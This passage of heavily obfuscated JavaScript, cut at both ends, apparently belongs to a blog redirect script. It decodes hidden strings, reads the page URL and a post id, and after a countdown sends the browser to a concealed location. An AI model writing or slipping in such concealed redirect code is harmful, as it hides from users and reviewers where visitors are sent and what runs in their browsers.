IGYvLJ.X==c1W9rf(0x2f)?AkB1WE(-mNNq_hc(0x91)):w_UvAee)[(gQOIpiN==-W3UZ1h(0x86)?IGYvLJ:AkB1WE(0x159)).i](mYDVMm(LPGzR_g==W3UZ1h(0xc0)&&eHQGLTj,0x2,(IGYvLJ[W3UZ1h(0xc1)]==-W3UZ1h(0xc2)?AkB1WE(-0x83):be1OVk)(-0x22))),uLTikx2+=AkB1WE(-0x83)[c1W9rf(W3UZ1h(0x75))+c1W9rf(0x66)](((IGYvLJ.aU=wRtLFl1)&0xf)<<(IGYvLJ.o==-W3UZ1h(0x86)?W3UZ1h(0xab):0xc)|(c2&W3UZ1h(0x49))<<0x6|(gQOIpiN==IGYvLJ[mNNq_hc(0x5a)]?c3:AkB1WE(-0x2ae))&mNNq_hc(-0x20)),LPGzR_g+=IGYvLJ.aZ);return W3UZ1h(0x5c)},k:W3UZ1h(0xb0),aL:()=>(gQOIpiN+=IGYvLJ[mNNq_hc(0x58)],LPGzR_g+=0x13a),[mNNq_hc(0x58)]:-0x120,bg:bY1ZGv(()=>{return LPGzR_g+=W3UZ1h(0xc4)},0x0),[W3UZ1h(0xd0)]:0x302,[mNNq_hc(0x66)]:()=>{!(gQOIpiN+=W3UZ1h(0xdb),IGYvLJ[W3UZ1h(0xc5)]=!0x0);return'ay'},[W3UZ1h(0xc6)]:bY1ZGv(w_UvAee=>{return w_UvAee!=-0xf6&&w_UvAee+0x249},0x1),bX:kUqrjW(bY1ZGv((...w_UvAee)=>{!(w_UvAee[W3UZ1h(0x47)]=0x1,w_UvAee[0xd9]=-0x82);return w_UvAee[w_UvAee[0xd9]+0x15b]>w_UvAee[0xd9]+0x8a?w_UvAee[-0xb5]:w_UvAee[0x0].f?0x160:0x3c},0x0),0x1),[mNNq_hc(0x5e)]:bY1ZGv(w_UvAee=>{return w_UvAee[W3UZ1h(0x67)]?-0x379:0x156},0x1)});while(gQOIpiN+LPGzR_g!=0xbb&&lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))=='t'){var eHQGLTj,wRtLFl1,uLTikx2;function O2k5iq(w_UvAee){return hFleFN[w_UvAee>0x5c?w_UvAee<0x11e?w_UvAee<0x5c?w_UvAee-0x28:w_UvAee<0x5c?w_UvAee+0x14:w_UvAee<0x11e?w_UvAee<0x11e?w_UvAee>0x5c?w_UvAee>0x11e?w_UvAee+0x4e:w_UvAee-0x5d:w_UvAee+0x36:w_UvAee+0x56:w_UvAee-0x43:w_UvAee-0x50:w_UvAee-0x31]}switch(gQOIpiN+LPGzR_g){case!(lVtHpk.ydim3YY[c1W9rf(W3UZ1h(0xab))](0x1)==mNNq_hc(0x28))?-0x1b:0x35c:case!lVtHpk.G_cRpvk()?W3UZ1h(0xb0):0x3ad:case lVtHpk.TLjIxLA()?IGYvLJ[mNNq_hc(0x5d)](gQOIpiN):void 0x0:if(IGYvLJ[W3UZ1h(0xc8)]()=='Y'&&lVtHpk.e3hINA()){break}case lVtHpk.TLjIxLA()?0x300:-W3UZ1h(0xc9):case IGYvLJ.bX(IGYvLJ):void(IGYvLJ[mNNq_hc(-0x9)]=wRtLFl1>IGYvLJ.g&&wRtLFl1<IGYvLJ[O2k5iq(0x9e)],IGYvLJ[mNNq_hc(0x61)]());break;case!(lVtHpk.BToNNRh[c1W9rf(O2k5iq(0x6b))](W3UZ1h(0x71))==W3UZ1h(0x6d))?O2k5iq(0xe1):0x112:if(!0x1){}typeof(gQOIpiN-=0x57,IGYvLJ.bg());break;case!lVtHpk.e3hINA()?-0xf1:0x3ec:case lVtHpk.TLjIxLA()?O2k5iq(0x96):-0xf0:if(IGYvLJ.ax()==O2k5iq(0xd5)){break}case 0x3a9:case 0x13a:case 0x1cf:if(IGYvLJ[c1W9rf[O2k5iq(0x66)](O2k5iq(0x67),[O2k5iq(0x8d)])]('m')&&O2k5iq(0xa5)){IGYvLJ.F();break}void(gQOIpiN+=0x17a,LPGzR_g-=0x1de);break;case 0x404:case!(lVtHpk.ZEc5L1[c1W9rf(0x24)](0x4)==mNNq_hc(0xc))?0x40:0xc6:IGYvLJ.bE='bF';if(LPGzR_g==-mNNq_hc(0x3c)){void(IGYvLJ.s(),LPGzR_g-=0xa6);break}if(IGYvLJ[mNNq_hc(0x63)]()&&lVtHpk.e3hINA()){void(gQOIpiN+=0x1bb,LPGzR_g-=0x169);break}IGYvLJ.A();break;case!lVtHpk.TLjIxLA()?-mNNq_hc(0x92):0x1ce:case 0xb1:case 0xec:typeof(delete IGYvLJ.bM,eHQGLTj++,IGYvLJ.am());break;case 0x1a9:if(LPGzR_g==-0x91){IGYvLJ[mNNq_hc(0x64)]();break}!(eHQGLTj=IGYvLJ[W3UZ1h(0x5e)](),wRtLFl1=c1=c2=(gQOIpiN==W3UZ1h(0x99)?AkB1WE(0x1f0):IGYvLJ)[W3UZ1h(0xce)],gQOIpiN-=0x3a);break;case lVtHpk.e3hINA()?0x9b:-0xa5:case 0x3ff:case 0x3a:case!(lVtHpk.BToNNRh[c1W9rf[W3UZ1h(0x4f)](mNNq_hc(-0x18),0x24)](mNNq_hc(0x8))==mNNq_hc(0x4))?0xae:0x2ca:IGYvLJ.bN='bO';if(IGYvLJ[mNNq_hc(0x66)]()=='ay'){break}case 0x1c7:if((LPGzR_g==-0xb||O2k5iq(0xa5))&&lVtHpk.ydim3YY[c1W9rf(0x1e)](0x1)=='t'){IGYvLJ.bh();break}if((IGYvLJ[c1W9rf[O2k5iq(0x66)](void 0x0,[W3UZ1h(0x77)])]('bm')||IGYvLJ).a&&lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0x55))](0x4)==0x65){!(gQOIpiN+=0xc9,LPGzR_g-=0x178);break}!(gQOIpiN+=mNNq_hc(0x50),LPGzR_g-=0x13a);break;default:!(LPGzR_g=-0x4b,gQOIpiN+=0xd5,LPGzR_g+=IGYvLJ[mNNq_hc(0x67)]==0x60?0x2b:O2k5iq(0x8e),IGYvLJ.f=!0x0);break;case!(lVtHpk.BToNNRh[c1W9rf(W3UZ1h(0x55))](mNNq_hc(0x8))==0x44)?W3UZ1h(0x81):0x118:void(delete IGYvLJ.bS,c2=w_UvAee[IGYvLJ[W3UZ1h(0xb8)]](mYDVMm(IGYvLJ.aE=eHQGLTj,IGYvLJ.aF,NC58bqN=-mNNq_hc(-0x13))),LPGzR_g+=mNNq_hc(0x3c),IGYvLJ.j=!0x1);break;case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==0x44)?-0x53:mNNq_hc(0x8f):case 0x24c:case lVtHpk.BToNNRh[c1W9rf.call(void 0x0,mNNq_hc(-0x14))](0x5)==mNNq_hc(0x4)?0x34e:0xdb:if(!(lVtHpk.BToNNRh[c1W9rf.apply(mNNq_hc(-0x18),[O2k5iq(0x6b)])](0x5)==0x44)){!(IGYvLJ.bs(),LPGzR_g+=gQOIpiN+0x1b4);break}if(IGYvLJ.a&&lVtHpk.G_cRpvk()){typeof(gQOIpiN+=0x31,LPGzR_g+=0x96);break}!(gQOIpiN+=0xa3,LPGzR_g-=mNNq_hc(0x68));break;case 0x2ec:case!(lVtHpk.yVYVYrp>-O2k5iq(0xe8))?0x8f:0x1e2:case 0x1b5:IGYvLJ.bv();break;case 0xca:!(gQOIpiN-=O2k5iq(0xf4),LPGzR_g+=LPGzR_g-0x3e);break;case 0x51:case!(lVtHpk.BToNNRh[c1W9rf(0x2d)+c1W9rf.apply(void 0x0,[0x2e])](mNNq_hc(0x8))==0x44)?-0xdc:0x37:case!lVtHpk.TLjIxLA()?-W3UZ1h(0xb0):0x354:case lVtHpk.TLjIxLA()?0xee:0xdc:typeof(c2=w_UvAee[(IGYvLJ.aN=IGYvLJ).i]((gQOIpiN==LPGzR_g-0x1cc?mYDVMm:AkB1WE(-mNNq_hc(0x94)))(eHQGLTj,W3UZ1h(0x4c),NC58bqN=-IGYvLJ[W3UZ1h(0x7c)])),LPGzR_g-=0xb5);break;case W3UZ1h(0xd3):case!lVtHpk.TLjIxLA()?W3UZ1h(0x9f):0x66:case!(lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(0x2e)](0x4)==O2k5iq(0x8b))?-0x8e:0x7e:case 0x309:IGYvLJ=W3UZ1h(0x8f);if(IGYvLJ[W3UZ1h(0x66)]()==mNNq_hc(-0x10)&&lVtHpk.yVYVYrp>-mNNq_hc(0x69)){break}case 0xe:case 0x95:case O2k5iq(0xea):typeof(gQOIpiN=-0x69,gQOIpiN-=0x49,LPGzR_g+=0xb0);break;case!(lVtHpk.ydim3YY[c1W9rf(O2k5iq(0xc1))](O2k5iq(0x62))==W3UZ1h(0x91))?-0x98:0x16b:if(!lVtHpk.G_cRpvk()){LPGzR_g-=0xb0;break}LPGzR_g+=gQOIpiN==O2k5iq(0xa6)?IGYvLJ.bu:0x4a;break;case IGYvLJ.d?-mNNq_hc(0x8e):0x1c6:delete IGYvLJ.bJ;if(gQOIpiN==gQOIpiN+(-0x20==gQOIpiN?0x67:-0x6b)&&lVtHpk.G_cRpvk()){!(gQOIpiN+=0x19,LPGzR_g+=IGYvLJ.g=='P'?'Q':-0xc7);break}if((LPGzR_g==LPGzR_g-0x1d6?AkB1WE(-0x394):IGYvLJ)[O2k5iq(0x76)]){!(gQOIpiN-=0x28,LPGzR_g*=W3UZ1h(0x81),LPGzR_g-=gQOIpiN+IGYvLJ[O2k5iq(0xe6)]);break}gQOIpiN-=0x28;break;case 0xf0:void(gQOIpiN+=0x14b,LPGzR_g-=0xcc);break;case lVtHpk.Fo4aJv7[c1W9rf(O2k5iq(0x6b))](mNNq_hc(0xb))==W3UZ1h(0xd5)?0x24:-0xe2:typeof(uLTikx2='',gQOIpiN+=gQOIpiN+0x347);break;case lVtHpk.G_cRpvk()?0x16f:0xf9:case mNNq_hc(0x76):if(IGYvLJ.O()=='M'&&lVtHpk.TLjIxLA()){break}case 0x257:case gQOIpiN!=-W3UZ1h(0xd6)&&(gQOIpiN!=-mNNq_hc(0x30)&&(gQOIpiN!=-0x77&&(gQOIpiN!=-0x3d&&(gQOIpiN!=-mNNq_hc(0x6e)&&gQOIpiN+W3UZ1h(0xd8))))):case!(lVtHpk.BToNNRh[c1W9rf(0x2d)+c1W9rf(0x2e)](mNNq_hc(0x8))==0x44)?-mNNq_hc(0x70):0x157:if(!lVtHpk.e3hINA()){typeof(gQOIpiN+=mNNq_hc(0x12),IGYvLJ.d=!0x1);break}return IGYvLJ.e=='bw'?AkB1WE(mNNq_hc(0x96)):uLTikx2;case 0x137:case 0x1a6:LPGzR_g+=0x63;break;case!lVtHpk.zrbXnkS()?-mNNq_hc(0x72):W3UZ1h(0xdc):if(LPGzR_g==IGYvLJ.ag&&lVtHpk.G_cRpvk()){var kQ3CWno=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x26?w_UvAee<0x9c?w_UvAee+0x25:w_UvAee-0x0:w_UvAee+0x3]},0x1);typeof(IGYvLJ[kQ3CWno(0x71)](),LPGzR_g-=0x146);break}typeof(IGYvLJ.al(),LPGzR_g-=W3UZ1h(0xde));break;case!lVtHpk.e3hINA()?null:IGYvLJ[O2k5iq(0xdd)](IGYvLJ):case 0x11a:case 0x117:typeof(IGYvLJ.bT='bU',uLTikx2+=(IGYvLJ[O2k5iq(0x9e)]==0x15d?AkB1WE(-mNNq_hc(0x76)):AkB1WE(-0x83))[c1W9rf(O2k5iq(0x8b))+c1W9rf(0x66)]((wRtLFl1&0x1f)<<(typeof IGYvLJ[mNNq_hc(-0x7)]==c1W9rf(W3UZ1h(0x7b))?AkB1WE(0x2c1):IGYvLJ)[mNNq_hc(0x77)]|(IGYvLJ[W3UZ1h(0x7e)]==-0x26||c2)&IGYvLJ[W3UZ1h(0xe1)]),eHQGLTj+=IGYvLJ.m,IGYvLJ.aL());break;case 0x218:case 0x328:case gQOIpiN!=-W3UZ1h(0xe2)&&gQOIpiN+0x297:if(LPGzR_g==mNNq_hc(0x7a)){!(gQOIpiN+=IGYvLJ[W3UZ1h(0xe4)],LPGzR_g-=0x178);break}typeof(IGYvLJ[mNNq_hc(0x7c)](),LPGzR_g+=gQOIpiN-0x9c);break;case lVtHpk.e3hINA()?0x39:-0x41:if(IGYvLJ[O2k5iq(0xfc)]()=='ba'){break}case 0x173:typeof(eHQGLTj+=IGYvLJ.o,gQOIpiN-=0x61)}}},0x1)}),IGYvLJ=window[c1W9rf(W3UZ1h(0xde))+W3UZ1h(0xa4)][c1W9rf(W3UZ1h(0xe7))],LPGzR_g=new(AkB1WE(0x2e0))(IGYvLJ),gQOIpiN=LPGzR_g[c1W9rf.apply(W3UZ1h(0x51),[0x69])],w_UvAee=LPGzR_g[wRtLFl1[0x4]+'me'],AkB1WE(-W3UZ1h(0x6e))[c1W9rf(W3UZ1h(0x103))]({[c1W9rf(0x6c)]:c1W9rf.apply(W3UZ1h(0x51),[0x6d]),[c1W9rf(0x6e)+'pe']:c1W9rf(W3UZ1h(0x86)),[c1W9rf(0x70)]:W5XEqz}),kUqrjW(W5XEqz,W3UZ1h(0x4c)));function W5XEqz(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x14?w_UvAee<0xd6?w_UvAee>0x14?w_UvAee<0xd6?w_UvAee-0x15:w_UvAee+0x45:w_UvAee-0x3:w_UvAee-0x5f:w_UvAee-0x10]},0x1);typeof(w_UvAee[gQOIpiN(0x15)]=gQOIpiN(0x1a),w_UvAee[0x38]=0x14,w_UvAee[0x1]=c1W9rf(0x75),w_UvAee.UZ2TucX=w_UvAee[w_UvAee[0x38]-gQOIpiN(0xb6)][c1W9rf(W3UZ1h(0x4b))].id.$t,w_UvAee[gQOIpiN(0xb7)]=w_UvAee.UZ2TucX[c1W9rf(0x72)]('-'),w_UvAee[W3UZ1h(0x74)]=w_UvAee[gQOIpiN(0xb7)][0x1],w_UvAee[W3UZ1h(0x71)]=w_UvAee[W3UZ1h(0x74)],w_UvAee.k1JDkQ=AkB1WE(-(w_UvAee[w_UvAee[w_UvAee[0x38]+gQOIpiN(0x23)]+0x24]+0x1df))(c1W9rf(0x73))[c1W9rf(w_UvAee[W3UZ1h(0x96)]+gQOIpiN(0xba))](),w_UvAee[W3UZ1h(0x90)]=(AkB1WE(-0x30e)[c1W9rf(0x74)](w_UvAee[w_UvAee[W3UZ1h(0x96)]-(w_UvAee[0x38]-(w_UvAee[0x38]-0xf))]),AkB1WE(-0x30e)[c1W9rf(w_UvAee[W3UZ1h(0x96)]+0x60)](w_UvAee[gQOIpiN(0xb8)]),w_UvAee[0x1]));if(w_UvAee[W3UZ1h(0xea)]==''&&lVtHpk.G_cRpvk()){AkB1WE(-gQOIpiN(0x3c))(AkB1WE(-gQOIpiN(0xb9))[c1W9rf(gQOIpiN(0x17))])[c1W9rf(0x76)](w_UvAee[gQOIpiN(0x5e)])}else{typeof(w_UvAee.zEtFYa=[c1W9rf(0x76)],w_UvAee[0x9]=mNNq_hc[c1W9rf(0x63)+'le'](w_UvAee.k1JDkQ));if((AkB1WE(-0x30e)[c1W9rf(w_UvAee[0x38]+0x60)](w_UvAee[0x9]),w_UvAee[gQOIpiN(0x3f)])!=w_UvAee[0x9]){var LPGzR_g=(AkB1WE(-(w_UvAee[0x38]+0x1df))(AkB1WE(-W3UZ1h(0xeb))[c1W9rf(0x3f)])[w_UvAee.zEtFYa[gQOIpiN(0x16)]](w_UvAee[w_UvAee[gQOIpiN(0x64)]-W3UZ1h(0xec)]),W3UZ1h(0xab)),IGYvLJ;IGYvLJ=AkB1WE(-0x1f5)(bY1ZGv((...w_UvAee)=>{var NC58bqN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x4a?w_UvAee-0x4b:w_UvAee-0x2d]},0x1);typeof(w_UvAee[NC58bqN(0x4b)]=0x0,w_UvAee[W3UZ1h(0xed)]=w_UvAee[0x0]);if((LPGzR_g-=0x1,AkB1WE(-0x1f3)(c1W9rf(0x77))[c1W9rf(0x76)](LPGzR_g),LPGzR_g)<=0x0&&lVtHpk.e3hINA()){var eHQGLTj=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x4d?w_UvAee<0x4d?w_UvAee-0x28:w_UvAee<0x4d?w_UvAee+0x1a:w_UvAee<0x4d?w_UvAee-0x0:w_UvAee>0x4d?w_UvAee>0x4d?w_UvAee<0x4d?w_UvAee-0x5d:w_UvAee-0x4e:w_UvAee-0x54:w_UvAee+0x2f:w_UvAee-0xe]},0x1);typeof(w_UvAee[gQOIpiN(0xbb)]=(AkB1WE(NC58bqN(0xcf))(IGYvLJ),mNNq_hc[c1W9rf(0x5e)](c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),NC58bqN(0xf2)))),window[c1W9rf(0x79)][c1W9rf(0x68)]=w_UvAee[eHQGLTj(0xf4)])}},0x0),0x3e8)}}};kUqrjW(AkB1WE,0x1);function AkB1WE(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x29?w_UvAee+0x5c:w_UvAee<0x29?w_UvAee-0x1c:w_UvAee-0x2a]},0x1);!(w_UvAee[W3UZ1h(0x47)]=0x1,w_UvAee[0xf3]=0xc,w_UvAee[0x1]=[c1W9rf(w_UvAee[0xf3]-(w_UvAee[0xf3]-W3UZ1h(0x105)))],w_UvAee[0xf3]=0x2e,w_UvAee[0x2]={k5NGy_:c1W9rf(w_UvAee[0xf3]+W3UZ1h(0x8d))},w_UvAee.dRqK40F=w_UvAee[0x2],w_UvAee[W3UZ1h(0xef)]=void 0x0);switch(w_UvAee[w_UvAee[w_UvAee[0xf3]+W3UZ1h(0xdb)]-gQOIpiN(0x98)]){case-0x1f3:w_UvAee[gQOIpiN(0xd2)]=gQOIpiN(0xd3)||vtZdSV[W3UZ1h(0xf0)];break;case-0x2ab:return yDlsSy[c1W9rf[gQOIpiN(0x33)](W3UZ1h(0x51),[W3UZ1h(0xf1)])]||vtZdSV[c1W9rf[W3UZ1h(0x50)](void 0x0,[W3UZ1h(0xf1)])];case lVtHpk.G_cRpvk()?0x4b:-W3UZ1h(0xf2):w_UvAee.RKXbDgM=c1W9rf(0x7b)+c1W9rf(0x7c)+gQOIpiN(0xc4)||vtZdSV[c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[0x7d])];break;case 0x3e5:w_UvAee.RKXbDgM=c1W9rf(0x7e)||vtZdSV[c1W9rf(0x7e)];break;case 0x245:w_UvAee[W3UZ1h(0xef)]=c1W9rf(0x7f)||vtZdSV[c1W9rf.call(gQOIpiN(0x34),0x7f)];break;case lVtHpk.TLjIxLA()?-0x397:gQOIpiN(0x34):w_UvAee[W3UZ1h(0xef)]=c1W9rf(W3UZ1h(0xf3))||vtZdSV[w_UvAee.dRqK40F.k5NGy_];break;case-0x23c:return yDlsSy[c1W9rf(0x81)+c1W9rf(w_UvAee[gQOIpiN(0xd9)]+gQOIpiN(0xd7))]||vtZdSV[c1W9rf(0x81)+c1W9rf(0x82)];case lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0xd2))+c1W9rf[W3UZ1h(0x4f)](void 0x0,0x2e)](0x4)==0x65?-(w_UvAee[0xf3]+0x280):void 0x0:return yDlsSy[c1W9rf[gQOIpiN(0x33)](void 0x0,[0x83])]||vtZdSV[c1W9rf(0x83)];case!(lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(0x2e)](0x4)==0x65)?gQOIpiN(0x34):-0xaf:w_UvAee.RKXbDgM=c1W9rf[gQOIpiN(0x33)](void 0x0,[0x84])||vtZdSV[c1W9rf.apply(void 0x0,[0x84])];break;case lVtHpk.e3hINA()?0x1b8:-0x8f:w_UvAee.RKXbDgM=c1W9rf.call(void 0x0,W3UZ1h(0xf5))||vtZdSV[c1W9rf(0x85)];break;case-0x394:w_UvAee[W3UZ1h(0xef)]=c1W9rf(w_UvAee[gQOIpiN(0xd9)]+gQOIpiN(0xbc))||vtZdSV[c1W9rf[gQOIpiN(0x33)](void 0x0,[0x7b])+c1W9rf(0x87)+gQOIpiN(0xe1)];break;case!lVtHpk.e3hINA()?null:-(w_UvAee[w_UvAee[0xf3]+0xc5]-(w_UvAee[W3UZ1h(0xf6)]-0x39f)):return yDlsSy[c1W9rf(W3UZ1h(0x9d))]||vtZdSV[c1W9rf(W3UZ1h(0x9d))];case!lVtHpk.zrbXnkS()?null:-0x3cd:w_UvAee.RKXbDgM=c1W9rf(0x89)||vtZdSV[c1W9rf(W3UZ1h(0xf7))];break;case-W3UZ1h(0xeb):w_UvAee.RKXbDgM=c1W9rf(0x8a)||vtZdSV[c1W9rf(0x8b)+'nt'];break;case!lVtHpk.TLjIxLA()?void 0x0:-0x83:w_UvAee[W3UZ1h(0xef)]=c1W9rf(W3UZ1h(0xf8))||vtZdSV[c1W9rf(gQOIpiN(0xdb))];break;case w_UvAee[gQOIpiN(0xd9)]-(w_UvAee[W3UZ1h(0xf6)]-0x2c1):return yDlsSy[c1W9rf(w_UvAee[gQOIpiN(0xd9)]+0x5f)]||vtZdSV[c1W9rf(0x8d)];case-0x2a5:w_UvAee.RKXbDgM=c1W9rf(0x79)||vtZdSV[c1W9rf(0x67)+'on'];break;case-W3UZ1h(0xf9):return yDlsSy[c1W9rf.call(void 0x0,0x8e)+c1W9rf(0x8f)]||vtZdSV[c1W9rf(0x90)];case-(w_UvAee[w_UvAee[0xf3]+W3UZ1h(0xdb)]-(w_UvAee[W3UZ1h(0xf6)]-gQOIpiN(0xdd))):return yDlsSy[c1W9rf(0x91)]||vtZdSV[c1W9rf.call(void 0x0,gQOIpiN(0xde))];case 0x159:return yDlsSy[c1W9rf[gQOIpiN(0x33)](W3UZ1h(0x51),[0x92])]||vtZdSV[c1W9rf.apply(W3UZ1h(0x51),[0x92])];case 0x1f0:return yDlsSy[c1W9rf(W3UZ1h(0xfc))+c1W9rf(0x94)]||vtZdSV[c1W9rf(0x95)];case!(lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0x55))](gQOIpiN(0x57))==gQOIpiN(0x58))?null:-W3UZ1h(0xfd):w_UvAee.RKXbDgM=c1W9rf[W3UZ1h(0x4f)](gQOIpiN(0x34),0x96)+W3UZ1h(0xfe)||vtZdSV[c1W9rf(0x97)];break;case W3UZ1h(0xff):w_UvAee.RKXbDgM=c1W9rf[W3UZ1h(0x4f)](void 0x0,0x98)||vtZdSV[c1W9rf[gQOIpiN(0x33)](gQOIpiN(0x34),[W3UZ1h(0x100)])+c1W9rf(0x9a)];break;case lVtHpk.GRAmG6c>-(w_UvAee[gQOIpiN(0xd9)]-0xa)?-0x139:gQOIpiN(0x34):w_UvAee[W3UZ1h(0xef)]=c1W9rf.apply(void 0x0,[w_UvAee[gQOIpiN(0xd9)]+0x6d])||vtZdSV[c1W9rf(0x9b)];break;case lVtHpk.G_cRpvk()?0x2e0:-gQOIpiN(0xe4):return yDlsSy[c1W9rf[gQOIpiN(0x32)](W3UZ1h(0x51),0x9c)]||vtZdSV[c1W9rf(0x9c)];case lVtHpk.zrbXnkS()?-0x30e:null:return yDlsSy[c1W9rf(0x9d)]||vtZdSV[c1W9rf(0x9d)];case-0x1f5:return yDlsSy[c1W9rf(0x9e)]||vtZdSV[c1W9rf[gQOIpiN(0x32)](void 0x0,0x9e)];case 0xcea:return yDlsSy[c1W9rf.call(void 0x0,0x9f)]||vtZdSV[c1W9rf(0x9f)];case lVtHpk.zrbXnkS()?0x96:-0x50:w_UvAee[gQOIpiN(0xd2)]=c1W9rf(W3UZ1h(0x102))||vtZdSV[c1W9rf(gQOIpiN(0xe5))];break;case!(lVtHpk.BToNNRh[c1W9rf.call(W3UZ1h(0x51),w_UvAee[w_UvAee[gQOIpiN(0xd9)]+0xc5]-gQOIpiN(0x31))](gQOIpiN(0x54))==gQOIpiN(0x50))?w_UvAee[gQOIpiN(0xd9)]+W3UZ1h(0x103):0x1001:return yDlsSy[c1W9rf(0xa1)]||vtZdSV[c1W9rf(w_UvAee[0xf3]+0x73)];case 0x617:return yDlsSy[c1W9rf(0xa2)]||vtZdSV[c1W9rf.call(void 0x0,0xa2)];case lVtHpk.TLjIxLA()?w_UvAee[gQOIpiN(0xd9)]+0x114c:-0x37:return yDlsSy[c1W9rf(0xa3)]||vtZdSV[c1W9rf(0xa3)];case 0x494:return yDlsSy[c1W9rf(0xa4)+c1W9rf(0xa5)+c1W9rf[W3UZ1h(0x4f)](void 0x0,0xa6)]||vtZdSV[c1W9rf(0xa7)];case 0xeb0:return yDlsSy[c1W9rf(0xa8)+c1W9rf(0xa9)]||vtZdSV[c1W9rf(gQOIpiN(0x82))];case!lVtHpk.zrbXnkS()?0x73:w_UvAee[0xf3]+0x249:return yDlsSy[c1W9rf(0xab)]||vtZdSV[c1W9rf.apply(void 0x0,[gQOIpiN(0xe2)])];case 0xa4b:return yDlsSy[c1W9rf.apply(void 0x0,[0xac])]||vtZdSV[c1W9rf(0xac)];case 0xab8:return yDlsSy[c1W9rf(0xad)]||vtZdSV[c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),0xad)];case lVtHpk.zrbXnkS()?0x1334:0xc3:return yDlsSy[c1W9rf(gQOIpiN(0xe7))+c1W9rf(0xaf)]||vtZdSV[c1W9rf(W3UZ1h(0x104))+c1W9rf[gQOIpiN(0x32)](void 0x0,0xaf)];case 0x56f:return yDlsSy[c1W9rf.call(void 0x0,0xb0)]||vtZdSV[c1W9rf(0xb0)];case 0x7a0:return yDlsSy[c1W9rf(w_UvAee[gQOIpiN(0xd9)]+W3UZ1h(0xb1))+c1W9rf(W3UZ1h(0xc9))]||vtZdSV[c1W9rf[gQOIpiN(0x32)](void 0x0,0xb1)+c1W9rf(W3UZ1h(0xc9))];case lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))=='t'?w_UvAee[gQOIpiN(0xd9)]+0x32:-gQOIpiN(0x8a):return yDlsSy[c1W9rf(w_UvAee[W3UZ1h(0xf6)]+0x85)]||vtZdSV[c1W9rf(0xb4)+c1W9rf(gQOIpiN(0xa7))+'sk'];case lVtHpk.TLjIxLA()?0x1347:-gQOIpiN(0x9e):return yDlsSy[c1W9rf(gQOIpiN(0xe8))]||vtZdSV[w_UvAee[0x1][0x0]];case lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))==W3UZ1h(0x91)?0xd43:0x9b:return yDlsSy[c1W9rf(gQOIpiN(0xe9))]||vtZdSV[c1W9rf(W3UZ1h(0x106))];case lVtHpk.yVYVYrp>-(w_UvAee[0xf3]-gQOIpiN(0x2f))?0xe47:-0xd2:return yDlsSy[c1W9rf(gQOIpiN(0xea))]||vtZdSV[c1W9rf(0xb8)]}return w_UvAee[0xf3]>0x6e?w_UvAee[-gQOIpiN(0x93)]:yDlsSy[w_UvAee[W3UZ1h(0xef)]]||vtZdSV[w_UvAee[W3UZ1h(0xef)]]}function dCspOuR(w_UvAee){const gQOIpiN='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',LPGzR_g=''+(w_UvAee||''),IGYvLJ=LPGzR_g.length,mNNq_hc=[];let NC58bqN=W3UZ1h(0x48),lVtHpk=W3UZ1h(0x48),eHQGLTj=-0x1;for(let wRtLFl1=W3UZ1h(0x48);wRtLFl1<IGYvLJ;wRtLFl1++){const uLTikx2=gQOIpiN.indexOf(LPGzR_g[wRtLFl1]);if(uLTikx2===-0x1){continue}if(eHQGLTj<0x0){eHQGLTj=uLTikx2}else{var O2k5iq=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0xbf?w_UvAee-0x33:w_UvAee>0xbf?w_UvAee-0x58:w_UvAee>0xbf?w_UvAee+0xc:w_UvAee<-0x3?w_UvAee-0x40:w_UvAee>-0x3?w_UvAee<0xbf?w_UvAee<-0x3?w_UvAee-0x5e:w_UvAee+0x2:w_UvAee+0x6:w_UvAee+0x3a]},0x1);typeof(eHQGLTj+=uLTikx2*W3UZ1h(0x5b),NC58bqN|=eHQGLTj<<lVtHpk,lVtHpk+=(eHQGLTj&0x1fff)>0x58?W3UZ1h(0xec):0xe);do{void(mNNq_hc.push(NC58bqN&0xff),NC58bqN>>=0x8,lVtHpk-=W3UZ1h(0xaf))}while(lVtHpk>O2k5iq(0x47));eHQGLTj=-0x1}}if(eHQGLTj>-0x1){mNNq_hc.push((NC58bqN|eHQGLTj<<lVtHpk)&0xff)}return jyYf6i(mNNq_hc)}function c1W9rf(w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ=dCspOuR,mNNq_hc=b8i8yr){if(LPGzR_g){return gQOIpiN[b8i8yr[LPGzR_g]]=c1W9rf(w_UvAee,gQOIpiN)}else{if(gQOIpiN){[mNNq_hc,gQOIpiN]=[IGYvLJ(mNNq_hc),w_UvAee||LPGzR_g]}}return gQOIpiN?w_UvAee[mNNq_hc[gQOIpiN]]:b8i8yr[w_UvAee]||(LPGzR_g=(mNNq_hc[w_UvAee],IGYvLJ),b8i8yr[w_UvAee]=LPGzR_g(VOJKPL[w_UvAee]))}function mVRDPeb(){return['length',0x0,0x3f,0x3,0x71,0x1,0x10,0xa,'call','apply',void 